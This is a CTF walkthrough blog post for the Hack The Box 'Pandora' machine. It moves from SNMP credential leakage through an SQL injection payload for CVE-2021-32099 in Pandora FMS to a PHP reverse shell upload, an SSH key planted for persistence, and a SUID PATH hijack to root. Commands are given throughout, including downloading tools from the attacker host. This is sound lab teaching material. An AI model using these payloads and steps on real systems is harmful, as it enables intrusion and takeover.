Summary
Pandora is Linux machine
and considered as easy box by the hack the box but indeed it is not. With this
box we will need to perform other port scan instead of being relied on only TCP
ports results. Then we will dig about SNMP protocol and find out a very
interesting information for us which will lead us to initial foothold to the
target machine. Then we will need to perform Horizontal privilege escalation
and local port forward to enumerate service running on target’s internal port.
Then we will exploit the admin console which is vulnerable to the SQL injection
and upload malicious file to get a reverse shell as a different user. In the
post exploitation phase, we will abuse SUID binary using path hijacking
technique.
Table of content
Initial Access
- TCP Port Scan
- Enumeration
- UDP Port Scan
- SNMP Enumeration
- User Shell as Daniel
Horizontal Privilege
Escalation
- Enumeration
- Port Forwarding
- CVE-2021-32099 SQL injection Exploitation
- File Upload
- User Flag
Privilege Escalation
- SSH Key Generate
- SUID Path hijack
- Root Flag
Let’s exploit it step by step.
We are going to start assessment with the TCP/IP
port scanning.
TCP Port Scan
Let’s start with the port scan. We are using nmap
to find out which ports are open so we can begin our port and service analyse.
Nmap is a popular port scanning tool come with Kali Linux. In order to perform
port scan, we have used -sC and -sV flags.
-sC
: Scans with default NSE scripts
-sV :
Attempts to determine the service version
Command used:
nmap -sC -sV 10.129.26.243
From the nmap scan, we have
found there were only two ports open, which is port 80 and port 22.
As usual HTTP service is running on port 80 and the SSH service is
running on port 22. Http service is used for the webhosting and the SSH service
is used for remote connection. SSH version is latest and does not look like
vulnerable and the possible attack we can perform against the SSH service at
this stage is bruteforce only which we might not need to. Instead of thinking
about the SSH bruteforce let’s start enumerating port 80.
Enumeration
We begin
enumeration by accessing port 80 over browser. Webpage does not have much
interesting things, but we can see domain name is available there which is Panda.htb.
Next thing we can analyse what this website made for, and it does. Remember
every website is created for some purpose with this mindset we assumed this
website is serving games and the network monitoring solutions.
URL: htttp://10.129.26.243
UDP Port Scan
What is SNMP and what it is used for?
Simple
Network Management Protocol (SNMP) is a networking protocol used for the
monitoring and management of the network connected end devices in the internet
protocol networks. It is embedded in multiple local devices such as routers,
switches, servers, firewalls, and wireless access points using IP addresses. It
runs on UDP protocol and uses port 161 and 162 as its
default port.
nmap -sU 10.129.26.243
-sU
: Scans UDP ports
SNMP Enumeration
Once we found that SNMP service is running and
port is open on 161, we are in the position to go for the further enumeration
process. In order to enumerate SNMP service, we need to know what we are going
enumerate on that service which will give us an important information that will
be useful for the future analysis and the assessment. Whenever we come to
enumerate SNMP, we need to focus on couple of things such as Community
Strings and versions. In most of the cases community strings is
public and version may be different in each case. There are three versions
in the SNMP, which is V1, V2 and V3 which is differentiated by their features.
In the table below we can see each version has different security features from
weak to encrypted.

We will enumerate community
strings and the version with snmp-check.
snmp-check 10.129.26.243

With snmp-check, we have
found that SNMPv1 is used, and community string is public. Now we are on
position to enumerate further based on the community strings and the version.
For that, we will use snmpwalk.
Command used:
snmpwalk -c public -v1
10.129.26.243
Snmpwalk
has given an interesting finding here, if we scroll down, we will see there a
username daniel and password HotelBabylon23 is there. From here,
we can think about login via SSH as SSH port is open and we can test with found
credentials.
User Shell as Daniel
We have
successfully logged in as Daniel and tried to retrieve our user flag but
unfortunately, we do not have permission to get user flag as it is belonging to
user matt. To retrieve the user flag, we need to compromise matt account
then only it is possible to retrieve the flag contents.
Command used:
cd /home
cd matt
ls
cat user.txt
Horizontal Privilege Escalation
Here we
need to do a horizontal privilege escalation. There are two types of privilege
escalations, one is vertical where we get user shell then just need to get root
shell but, in our scenario, it does not apply, and we must go through
horizontal way where we need to compromise another user to escalate to root.
Enumeration
Let’s transfer linpeas and check what it
brings to us. Linpeas is an automated script which is useful to find the
privilege escalation vectors in the target system. In the below picture we
transferred linpeas.sh in the target /tmp directory and gave
execute permission with chmod 777 and simply executed.
Command used:
cd /tmp
wget
10.10.14.3/linpeas.sh
chmod 777
linpeas.sh
./linpeas.sh
From the linpeas result, we noticed a SUID pandora_backup
is there which is uncommon system binary, so we decided to find out more about
it. Owner of this file is root, but matt has execution permission. Also, web is
hosted on internal server which is only accessible from the internal port which
means we cannot access it directly from our Kali machine but if we manage to
forward its local host port to our kali machine then we can access it. If we
give a closer look at the picture above, pandora.panda.htb is running on port
80 which is hosted from /var/www/pandora. Additionally, we can also
assume it by checking config file in the which is available in the /etc/apache2/sites-enabled
directory.
Port Forwarding
As we know there is a service running on local port 80. We decided to use local port forwarding technique here. It can be done from kali machine if we have valid credentials.
ssh -L
8084:localhost:80 -N -f -l daniel 10.129.26.243
Flags features:
-L : Listening port on Kali
-N : Do not execute any remote command
-f : Run in the background
-l : Username
After local port forwarding, we can access the
service which was running on the target internal port. An interesting finding
came up and lead us to the pandora login console.
URL: http://localhost:8084/pandora_console/
After few searches on google we found Pandora FMS 742 is vulnerable to
the SQL injection. A detail information about the vulnerability can be found
below:
https://blog.sonarsource.com/pandora-fms-742-critical-code-vulnerabilities-explained
CVE-2021-32099 SQL Injection
Exploitation
The blog
had a detailed information about the vulnerability but no POC or exploit code
was available then we search for the CVE number so we can expand and filter our
search on google to find out the exact resource that we are looking for. We
found CVE-2021-32099 belongs to this vulnerability and found an exploit
encoded POC in the Github.
Reference: https://github.com/ibnuuby/CVE-2021-32099
We decoded
the URL and tested this payload against the target.
Decoded payload:
http://localhost:8084/pandora_console/include/chart_generator.php?session_id=a'
UNION SELECT 'a',1,'id_usuario|s:5:"admin";' as data FROM
tsessions_php WHERE '1'='1
File Upload
We
successfully exploited admin console and from here we can think about the
uploading malicious file so we can get a reverse shell once it executed.
Whenever we come across admin console, we see most of the time that admin has
permission to upload file on CMS, with the same concept we upload a file by
navigating admin tools then file manager.
There is
an up-arrow tab on the right side of the file manager which will let us
upload a malicious file.
Here we
are going to upload a regular Pentest monkey’s PHP reverse shell which comes
with the Kali and available in the /usr/share/webshells/php directory
with named as php-reverse-shell.php. Next, we will copy this reverse
shell to the to the root directory and rename as shell.php.
Command used:
cd
/usr/share/webshells/php
cp
php-reverse-shell.php /root/shell.php
Once we

copied the reverse shell to the root directory then we need to make a minor
modification in the shell.php. We need to provide our IP address
and the listening port number which is 1234 in order to get
reverse connection back to our machine.
Now we are
in the position to upload our malicious file to the CMS. We can select browse tab and upload
our file from there and press Go. Our file is uploaded and saved in the /images
directory.
User flag
After
uploading malicious file, we can execute by accessing /images directory over
browser along with our file name which is shell.php. Before accessing our
uploaded file, we need to set netcat listener in our Kali machine.
URL: http://localhost:8084/pandora_console/images/shell.php
nc -lvp 1234
Once we
set up the listener in our Kali machine, we can access the above URL to get
reverse connection back to our Kali machine. With the reference above picture,
we can see that we have successfully got a reverse shell as user matt.
Now we can grab our user flag from the /home/matt/ directory.
We found a
SUID binary from the linpeas output but at that stage we could not be
able to exploit that as we had Daniel shell not matt shell and SUID was set for
Matt with execute permission. Ltrace is pre-installed in the pandora box so we
can use this tool to enumerate the pandora_backup file. From the out we
can see that program is saving backup to the /root/.backup directory without
providing full path of the binary. So here the possible attack is to hijack its
binary path. In order to do the path hijacking lets get a stable fully
interactive shell so we can perform our attack without any shell issues.
SSH Key Generate
We will
generate a SSH key in our kali and save as pandora. Two keys will be generated
one is public key and another is private key. We need to transfer
public key to the target system. To send the file to the target system we need
to set up python server in our Kali on port 80, it is not mandatory to use port
80 we can use any port as our wish.
ssh-keygen
-f pandora
ls -la
python3 -m
http.server 80
Next, we
need to transfer public key in the matt user home directory. If there is no
.ssh directory, then we need create one and place public key to .ssh directory
then we need to change its name to authorized_keys and provide right permission
to .ssh directory where keys are kept.
Command used:
mkdir .ssh
cd .ssh
wget
10.10.14.3/pandora.pub
mv
pandora.pub authorized_keys
cd ..
chmod +R
777 .ssh
Once we
followed the above steps then we need to give chmod 600 permission to
the private key which is stored in our Kali. Next, we will connect with the
target system as matt using this private key. This part is a kind of
maintaining persistence and gaining fully interactive shell as user matt. The
main reason we are login in with the ssh key because we do not have user matt
password and it can be very painful if we lose shell during the exploitation process.
SUID Path Hijack
Now we are in the position to abuse SUID tar binary. Let’s understand the methodology behind the attack. Whenever matt user executes the program pandora_backup then it will use tar command which has no binary path set so we will make a fake tar executable and put /bin/bash and set its binary path to our current path where our malicious tar executable is present.
Command used:
cd /tmp
echo “/bin/bash” > tar
chmod 777 tar
export PATH=.:$PATH
Root Flag
Once path is set and if the matt executes the program, then it will execute tar from the path we have set, and a root shell will get spawn. Once root shell will spawn then we can grab our root flag from the /root directory.
/usr/bin/pandora_backup
cd /root
ls
cat root.txt
Conclusion:
This machine was
fun and was great source of learning, where we have learned and explored so
many things such as TCP port scan, UDP port scan, service enumeration, SNMP
enumeration, port forwarding, SQL injection, malicious file upload, horizontal
privilege escalation, ssh key generate, SUID path hijacking.
Thank you for
giving your precious time to read this walkthrough. I hope you have enjoyed and
learned something new today. Happy Hacking!
Author: Subhash Paudel is a Penetration Tester and a CTF player who has keen interest in various technologies and love to explore more and more. Additionally, he is a technical writer at Hacking articles. Contact here: https://au.linkedin.com/in/subhash-paudel-a021ab207






























0 comments:
Post a Comment